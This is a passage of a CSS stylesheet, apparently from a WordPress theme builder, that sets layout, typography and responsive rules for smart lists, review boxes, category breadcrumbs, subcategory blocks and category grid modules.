    font-size: 26px;
  }
}
.tdb_smart_list_5 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure img {
  margin-top: 26px;
  width: 100%;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_5 .tdb-sml-caption {
  text-align: left;
}
.tdb_smart_list_5 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  top: 0;
  margin-bottom: 0;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 20px;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next {
  float: right;
}
@media (min-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
  }
}
.tdb_smart_list_6 {
  position: relative;
}
.tdb_smart_list_6 .tdb-number-and-title {
  margin-bottom: 16px;
}
.tdb_smart_list_6 .tdb-number-and-title h2 {
  margin: 6px 0 0;
  line-height: 32px;
}
.tdb_smart_list_6 .tdb-sml-current-item-title {
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_6 .tdb-sml-description {
  margin-top: 0;
  margin-bottom: 26px;
}
.tdb_smart_list_6 .tdb-sml-description .aligncenter {
  margin-top: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-review,
.tdb_single_review_overall .td-review,
.tdb_single_review_summary .td-review {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-icon-star,
.tdb_single_review_overall .td-icon-star,
.tdb_single_review_overview .td-icon-star-empty,
.tdb_single_review_overall .td-icon-star-empty,
.tdb_single_review_overview .td-icon-star-half,
.tdb_single_review_overall .td-icon-star-half {
  width: auto;
  min-width: 20px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overall {
  /* responsive portrait phone */
}
.tdb_single_review_overall .td-review-score {
  padding: 7px 14px 35px 14px;
}
.tdb_single_review_overall .td-review-overall {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .tdb_single_review_overall .td-review-footer {
    border: 0;
  }
  .tdb_single_review_overall .td-review-footer:after {
    display: none;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview td {
  border: none;
}
.tdb_single_review_overview .td-review-stars {
  white-space: nowrap;
}
.tdb_single_review_overview .td-review-row-bars td {
  padding-bottom: 14px;
}
.tdb_single_review_overview .td-review-row-stars {
  border: 0;
}
.tdb_single_review_overview .td-rating-bar-wrap {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.td-review .tdb-review-summary {
  padding: 21px 14px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td-review .tdb-review-summary {
    display: block;
    width: 100%;
    clear: both;
    border: 0;
  }
}
.td-review .tdb-review-summary .block-title,
.td-review .tdb-review-summary .td-block-title {
  margin-bottom: 13px;
}
.td-review .tdb-review-summary .td-review-summary-content {
  margin: 0;
}
@media print {
  .single .td-header-template-wrap,
  .single .td-footer-template-wrap,
  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
    display: none;
  }
  .single.td-animation-stack-type0 .post img {
    opacity: 1 !important;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_breadcrumbs {
  margin: 21px 0 9px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-title {
  margin-bottom: 8px;
}
.tdb-category-title .tdb-title-text {
  text-transform: uppercase;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_description {
  margin-bottom: 24px;
  padding-right: 10%;
}
.tdb_category_description p {
  margin: 0 0 15px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  color: #777;
}
.tdb_category_description p:last-child:not(:empty) {
  margin-bottom: 0 !important;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_sibling_categories {
  margin-bottom: 11px;
}
.tdb_category_sibling_categories .tdb-category-siblings {
  width: 100%;
  z-index: 2;
  opacity: 0;
  position: relative;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-category {
  display: inline-block;
  vertical-align: top;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more {
  line-height: 1;
  padding: 4px 5px 3px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  display: inline-block;
  padding: 0;
  position: absolute;
  height: 100%;
  color: #222;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
    position: absolute;
    top: 0;
  }
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i {
  margin: 0;
  top: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul {
  display: none;
  right: -1px;
  top: 23px;
  z-index: 999;
  border: 1px solid #222;
  margin: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover {
  color: #fff;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before {
  background-color: #222;
  content: '';
  height: 4px;
  position: absolute;
  right: -1px;
  top: -5px;
  width: 21px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li {
  list-style: none;
  margin-left: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.tdb_category_sibling_categories .td-category {
  overflow: visible;
  height: auto;
  margin-bottom: 0;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #222;
  border-style: solid;
  border-color: #222;
  z-index: -1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb_category_sibling_categories .entry-category {
  margin: 0;
}
.tdb_category_sibling_categories .entry-category a {
  position: relative;
  font-size: 11px;
  margin: 0 5px 0 0;
  padding: 4px 8px 5px 8px;
  background-color: transparent;
  pointer-events: auto !important;
}
.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories .tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb_category_sibling_categories .td-pulldown-filter-display-option {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 10px;
  white-space: nowrap;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more {
  display: inline-flex;
  height: 100%;
  align-items: center;
  padding: 5px 5px 4px;
  font-size: 11px;
  text-transform: none;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more:before,
.tdb_category_sibling_categories .td-subcat-more:after {
  content: '';
  position: absolute;
  z-index: -1;
}
.tdb_category_sibling_categories .td-subcat-more:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 1px;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_category_sibling_categories .td-subcat-more:after {
  display: none;
  top: 100%;
  right: 0;
  width: 100%;
  height: 4px;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-more i {
  position: relative;
}
.tdb_category_sibling_categories .td-subcat-more-txt {
  margin-right: 4px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list {
  position: absolute;
  right: 0;
  background-color: #222222;
  padding: 6px 0;
  text-align: left;
  min-width: 113px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list a {
  margin-right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown {
  line-height: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover {
  background-color: transparent;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before {
  border-color: #222;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list {
  right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before {
  display: none;
}
.tdb_category_sibling_categories .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category {
  white-space: nowrap;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after {
  display: block;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: calc(100% + 4px);
}
.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings {
  line-height: 0;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown {
  position: relative;
  border: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: 100%;
  left: 0;
  right: auto;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more {
  position: relative;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list {
  width: 100%;
}
.td-md-is-android .tdb_category_sibling_categories .td-category {
  height: auto;
}
.td-js-loaded .tdb-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_subcategories .tdb-block-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.tdb_category_subcategories .tdb-subcategory {
  width: 33.33%;
  padding: 0 15px;
}
.tdb_category_subcategories .tdb-subcategory-wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.tdb_category_subcategories .tdb-subcategory-img {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 60%;
  display: block;
  background-color: #f5f5f5;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.tdb_category_subcategories .tdb-subcategory-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.tdb_category_subcategories .tdb-subcategory-info-bottom {
  margin-top: 17px;
}
.tdb_category_subcategories .tdb-subcategory-name {
  margin: 0 0 8px;
  font-size: 21px;
  line-height: 1.2;
}
.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a {
  color: #4db2ec;
}
.tdb_category_subcategories .tdb-subcategory-descr {
  margin-bottom: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  line-height: 1.6;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-grids {
  width: 100%;
  padding-bottom: 0;
  /* responsive portrait phone */
}
.tdb-category-grids .tdb-block-inner:after,
.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .tdb-category-grids .tdb-block-inner {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.tdb-category-grids .tdb-cat-grid-post {
  position: relative;
  float: left;
  padding-bottom: 0;
}
.tdb-category-grids .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-image-wrap {
  position: relative;
  display: block;
  overflow: hidden;
}
.tdb-category-grids .td-image-wrap:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  z-index: 1;
}
.tdb-category-grids .td-module-thumb {
  position: relative;
  margin-bottom: 0;
}
.tdb-category-grids .td-module-thumb:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
  -webkit-transition: transform 0.3s ease, opacity 0.3s;
  transition: transform 0.3s ease, opacity 0.3s;
}
.tdb-category-grids .td-module-meta-info {
  position: absolute;
  left: 0;
  margin-bottom: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.tdb-category-grids .td-post-category {
  padding: 3px 7px;
  background-color: rgba(0, 0, 0, 0.7);
  font-family: 'Roboto', sans-serif;
  line-height: 13px;
  font-weight: 500;
  text-transform: uppercase;
  pointer-events: auto;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tdb-category-grids .td-module-title a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-module-container:hover .entry-title a,
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-date {
  color: #fff;
}
.tdb-category-grids .td-module-title {
  margin: 0;
}
.tdb-category-grids .td-module-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.tdb-category-grids .td-editor-date {
  display: inline-block;
}
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-post-date {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap {
  background-color: #e5e5e5;
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before {
  display: none;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-cat-grid-lightsky .td-image-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 160%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transition: transform 0.7s ease 0s;
    transition: transform 0.7s ease 0s;
    z-index: 1;
  }
  .tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  div.tdb-cat-grid-scroll .tdb-cat-grid-post {
    float: none;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
    display: inline-block;
    vertical-align: top;
  }
  div.tdb-cat-grid-scroll .td-module-title a {
    white-space: normal;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_1 .tdb-cat-grid-post {
    width: 100%;
  }
}
.tdb_category_grid_1 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_category_grid_1 .td-image-wrap {
  padding-bottom: 75%;
}
.tdb_category_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_1 .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  margin: 0 0 9px 0;
}
.tdb_category_grid_1 .td-editor-date {
  display: inline-block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 198px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_3 .tdb_module_cat_grid_1 {
  width: 70%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 482px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 {
  width: 30%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 158px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_4 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 220px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 16px 19px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_5 .tdb_module_cat_grid_1,
.tdb_category_grid_5 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 254px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 {
  width: 25%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap {
  padding-bottom: 192px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info {
  padding: 11px 15px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_6 {
  /* responsive portrait phone */
}
.tdb_category_grid_6 .tdb-cat-grid-column {
  width: 25%;
  display: block;
  *zoom: 1;
  /* responsive tablet + desktop */
}
.tdb_category_grid_6 .tdb-cat-grid-column:before,
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  clear: both;
}
@media (min-width: 767px) {
  .tdb_category_grid_6 .tdb-cat-grid-column {
    float: left;
  }
}
.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1 {
  width: 100%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 {
  width: 25%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 195px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 13px 10px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
    font-size: 12px;
    line-height: 15px;
  }
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
  margin-bottom: 9px;
  font-size: 19px;
  line-height: 24px;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 {
    width: 80%;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info {
    padding: 16px 15px 11px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_7 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_1,
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  /* responsive portrait phone */
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
@media (max-width: 767px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
